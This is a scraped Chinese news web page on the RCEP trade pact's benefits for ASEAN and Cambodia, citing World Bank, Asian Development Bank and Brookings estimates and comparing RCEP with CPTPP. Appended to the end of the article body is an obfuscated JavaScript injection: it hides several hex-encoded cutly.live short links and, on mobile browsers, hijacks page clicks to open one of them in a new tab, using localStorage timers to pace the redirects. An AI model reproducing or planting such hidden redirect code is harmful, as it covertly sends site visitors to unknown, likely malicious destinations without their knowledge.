<p>商务部副国务秘书兼发言人Penn Sovicheat 告诉新华社，RCEP为东盟创造了一个巨大的市场，所有参与国都从中受益。</p>
<p>他指出，柬埔寨是一个实际的例子，他说，2022年上半年，柬埔寨对RCEP成员国的总出口已大幅上升至32.8亿美元。</p>
<p>“与去年同期相比，柬埔寨对RCEP的出口在2022年上半年增长了约9%。RCEP为东盟经济做出了巨大贡献。</p>
<p>世界银行的一份报告在评估包括柬埔寨在内的各国从RCEP中可能获得的利益时说： “虑到关税、非关税措施和贸易成本减少的全部情况，老挝、泰国、柬埔寨、越南和马来西亚将受益最大。如果假定生产力得到提升，这些积极的收益会被放大。在这种情况下，越南和马来西亚的实际收入将增加近 5%。”</p>
<p>“这些国家的负面影响与关税收入下降和负面贸易条件有关，出口价格的下降速度快于进口价格。在大多数国家，当贸易成本降低时，福利会大大增加。在老挝，非关税措施的减少带来了巨大收益。</p>
<p>根据世界银行的报告，RCEP下柬埔寨扩张最快的行业包括化学品，橡胶和塑料（14.3%），木材和纸制品（13.8%）以及纺织品（6%）。</p>
<p><strong>RCEP与TPP</strong></p>
<p>与此同时，亚洲开发银行（亚行）的一项研究发现，RCEP对收入的影响可能比跨太平洋伙伴关系（TPP）更大。</p>
<p>它表示，根据2030年的基线预测，RCEP的实施为全球收入增加了2630亿美元。</p>
<p>报告指出，RCEP为全球出口增加了4960亿美元，而CPTPP增加了3120亿美元。</p>
<p>亚行表示，CPTPP预计将增加1880亿美元。CPTPP是澳大利亚，文莱，加拿大，智利，日本，马来西亚，墨西哥，新西兰，秘鲁，新加坡和越南之间的贸易协议。</p>
<p>在谈到RCEP和CPTTP在该地区大流行后复苏中的作用时，泰国朱拉隆功大学东盟研究中心执行主任Suthiphand Chirathivat教授说： “我坚信RCEP和CPTPP将是一个更广泛的区域一体化框架，以支持我们的东盟经济共同体。”</p>
<p>根据布鲁金斯学会发布的计算机模拟，到2030年，RCEP每年可为世界收入增加2090亿美元，为世界贸易增加5000亿美元。东南亚将从RCEP中受益匪浅（到2030年每年190亿美元），但低于东北亚，因为它已经与RCEP合作伙伴签订了自由贸易协定。</p>
<p><strong>降低复杂性</strong></p>
<p>关于RCEP和CPTPP的潜力，泰国联合国亚洲及太平洋经济社会委员会贸易、投资和创新司司长Rupa Chanda博士在论坛上说： “要想发挥RCEP和CPTPP在重组供应链或重建供应链方面提供的潜力，在贸易和投资方面保持市场开放和可预测，前提是各国要确实履行其承诺， 并按时实施。”</p>
<p>她指出，各国不应否认贸易自由化带来的巨大市场准入机会，同时敦促减少贸易的复杂性。</p>
<p>“当你看到电子和汽车等行业的发展时，有一点非常重要，零部件必须跨越不同的国家。这种重组，可预测性和关税优惠的利用可以发挥非常重要的作用，”她说。</p>
<p>根据世界银行2月份发布的一份报告，RCEP国家内部的贸易仅占RCEP成员国贸易总额的20%。因此，该地区有相当大的潜力增加贸易流动。它说，RCEP内部贸易主要发生在制成品和矿物：电气设备和机械；化学品，橡胶和塑料；金属；化石燃料和其他提取产品。这四个部门在该地区的贸易中所占份额最高。RCEP化石燃料和开采产品贸易总额的30%至40%在该地区进行贸易。另一方面，农业和服务贸易主要发生在RCEP之外。该研究指出，该地区只有不到10%的服务贸易发生在RCEP国家之间。</p>
<p><strong>RCEP 收获</strong></p>
<p>马来西亚台马新闻与信息学院院长Chang Chak-yan在提到RCEP对东盟的优势时写道： RCEP也为东盟提供了各种优势，包括更大程度地进入中国14亿人口的市场，以及更多的贸易和投资机会，这可以增加就业，帮助东盟经济体加快产业升级。</p>
<p>“RCEP还通过消除许多海关限制，取消许多进出口贸易壁垒，并确保改善企业商品和服务的市场准入，创造了一个共同的市场体系。当各国交易的90%的商品免税，自然资源和人力资源得到更好的利用时，就会创造自由市场。</p>
<p>与此同时，金边贝尔泰国际大学高级教授Joseph Matthews对新华社表示，RCEP在后疫情时代极大地推动了东盟经济复苏，在帮助缩小东盟贫富国家发展差距方面发挥了至关重要的作用。</p>
<p>他指出，所有签署国都可以平等地进入中国市场，并享受协定规定的关税优惠。</p>
<p>“这项自由贸易协定对所有参与国都有巨大的潜力，可以促进其贸易和投资联系，并加快其经济从大流行中复苏。所有成员国都已经并将继续从RCEP中受益，特别是四个最不发达的东盟国家，” Matthews在报告中说。</p>
<p>根据海关总署（GAC）的数据，到2022年，中国与RCEP国家的贸易占中国对外贸易总额的30.4%，达到约4486亿美元。</p>
<p>报告称，中国与RCEP成员之间的进出口稳步增长，分别达到约2030亿美元和2180亿美元。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://cn.rcepnews.com/2022/09/20/919.html" rel="prev"><span>上一篇</span><p>日本与东盟为迎接50周年友好纪念日深化经济联系</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://cn.rcepnews.com/2022/09/22/911.html" rel="next"><span>下一篇</span><p>商务部：支持东盟在RCEP的中心地位</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://cn.rcepnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">公众号导航</span></h4><div class="menu-wxgzh-container"><ul id="menu-wxgzh" class="menu"><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://mp.weixin.qq.com/s/PvFLiT5u_Zp8IXHK-iv5Bw">全球经济陷入萎缩</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://mp.weixin.qq.com/s/lt3QCdx2CTV35HZoHxaAmQ">欧洲外交开始加速转向亚洲</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://mp.weixin.qq.com/s/X7NFWRnH5TeHOyvyWAacVQ">欧洲和非洲的双赢</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://mp.weixin.qq.com/s/oXD6yCtUonMLv_14Vt6h9g">越南崛起为全球制造业中心</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><img src="https://mp.weixin.qq.com/mp/qrcode?scene=10000004&amp;size=102&amp;__biz=MzkxMDM5ODU2MA==&amp;mid=2247483786&amp;idx=1&amp;sn=8dc81e7e5c64acab8197355e8f5ec691&amp;send_time="/></div>

  <div align="center">微信扫一扫
    关注RCEP国际贸易</div></div></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.ibnews.com/cn/2024/09/03/52873.html" target="_blank" rel="noopener">自由贸易覆盖日本80%的贸易额，但日本仍不满意</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/09/03/52861.html" target="_blank" rel="noopener">澳大利亚最高外交官担心企业将错过东南亚的繁荣</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52846.html" target="_blank" rel="noopener">胡润印度富豪榜：印度每5天诞生1名亿万富翁</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52842.html" target="_blank" rel="noopener">墨西哥央行将2024年GDP增​​长预测下调至1.5%</a>
<hr />
<a href="https://sa.ibnews.com/2024/09/03/329.html" target="_blank" rel="noopener">印度为何退出史上最大贸易集团的RCEP？</a>
<hr /></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">最新消息</span></h4>
		<ul>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/29/3417.html">浙江企业拓展东盟市场迎来新机遇</a>
											<span class="post-date">10月 29, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/03/3413.html">中国银行国庆节期间外汇牌价</a>
											<span class="post-date">10月 3, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/07/19/3411.html">世贸组织改革的目标是更公平的贸易</a>
											<span class="post-date">7月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/26/3408.html">《新闻稿行业联盟》 媒介永久免费的公开营销平台论坛</a>
											<span class="post-date">6月 26, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/19/3406.html">新闻稿行业联盟今日正式成立</a>
											<span class="post-date">6月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/21/3399.html">Google Chrome 漏洞或致黑客入侵</a>
											<span class="post-date">5月 21, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/13/3394.html">2025年PE沈阳投融资活动周成功举办</a>
											<span class="post-date">5月 13, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/04/25/3391.html">智启未来 光耀全球 2025宁波国际照明展览会赋能照明产业新生态</a>
											<span class="post-date">4月 25, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2024/12/09/3387.html">商流与物流共舞，递四方戴彬深度解析2025跨境电商趋势</a>
											<span class="post-date">12月 9, 2024</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2024/12/05/3385.html">伊朗获得欧亚经济联盟观察员地位申请获批准</a>
											<span class="post-date">12月 5, 2024</span>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  RCEP中文网	   
		</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebfac1a6125762662d2b2f084b7b166b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<!--tijiao -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4pcNRtPPFr9-B4roBNJspg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720183710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>